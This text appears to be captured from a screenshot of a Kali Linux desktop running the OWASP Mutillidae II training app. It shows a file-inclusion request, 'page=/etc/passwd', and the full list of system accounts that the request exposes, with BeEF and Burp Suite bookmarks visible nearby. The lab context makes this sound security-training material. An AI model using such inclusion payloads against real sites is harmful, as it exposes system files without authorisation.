 Applications Places Firefox ESR Nov 12 23:06
Mozilla Firefox
mutillidae.local/index.p mutillidae.local/index.p
mutillidae.local/index.php?page=/etc/passwd Burp 1
Mutillidae Mutillidae on YouTube Mutillidae on GitHub BeEF Control Panel Beef Hook JavaScript
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.8.62 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e)) Logged In User: jeremy
Home | Logout | Toggle Hints | Toggle Security | Enforce TLS | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
Others
Labs
Documentation
Resources
Donate
Want to Help?
Video Tutorials
Announcements
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin Debian-
exim:x:105:110::/var/spool/exim4:/usr/sbin/nologin uuidd:x:106:112::/run/uuidd:/usr/sbin/nologin rwhod:x:107:65534::/var/spool/rwho:
/usr/sbin/nologin redsocks:x:108:113::/var/run/redsocks:/usr/sbin/nologin epmd:x:109:114::/var/run/epmd:/usr/sbin/nologin
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin miredo:x:111:65534::/var/run/miredo:/usr/sbin/nologin
ntp:x:112:115::/nonexistent:/usr/sbin/nologin postgres:x:113:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin messagebus:x:115:118::/nonexistent:/usr/sbin/nologin
iodine:x:116:65534::/run/iodine:/usr/sbin/nologin arpwatch:x:117:120:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh stunnel4:x:119:124::/var
/run/stunnel4:/usr/sbin/nologin rtkit:x:120:125:RealtimeKit,,,:/proc:/usr/sbin/nologin sslh:x:121:127::/nonexistent:/usr/sbin/nologin
inetsim:x:122:129::/var/lib/inetsim:/usr/sbin/nologin sshd:x:123:65534::/run/sshd:/usr/sbin/nologin speech-dispatcher:x:124:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/false couchdb:x:125:132:CouchDB Administrator,,,:/var/lib/couchdb:/bin/bash
gluster:x:126:133::/var/lib/glusterd:/usr/sbin/nologin geoclue:x:127:134::/var/lib/geoclue:/usr/sbin/nologin colord:x:128:136:colord colour
management daemon,,,:/var/lib/colord:/usr/sbin/nologin saned:x:129:137::/var/lib/saned:/usr/sbin/nologin avahi:x:130:138:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin pulse:x:131:139:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
dradis:x:132:141::/var/lib/dradis:/usr/sbin/nologin king-phisher:x:133:142::/var/lib/king-phisher:/usr/sbin/nologin beef-xss:x:134:143::/var
/lib/beef-xss:/usr/sbin/nologin Debian-gdm:x:135:144:Gnome Display Manager:/var/lib/gdm3:/bin/false systemd-
coredump:x:998:998:systemd Core Dumper:/:/sbin/nologin Debian-snmp:x:118:123::/var/lib/snmp:/bin/false openldap:x:136:146:OpenLDAP
Server Account,,,:/var/lib/ldap:/bin/false tss:x:137:147:TPM2 software stack,,,:/var/lib/tpm:/bin/false tcpdump:x:138:149::/nonexistent:
/usr/sbin/nologin mysql:x:104:109:MySQL Server,,,:/var/lib/mysql:/bin/false
Mozilla Firefox Burp Suite Community Edition v2... Tilix: root@kali: /var/www/mutilli... echo.php (/var/www/mutillidae) - ...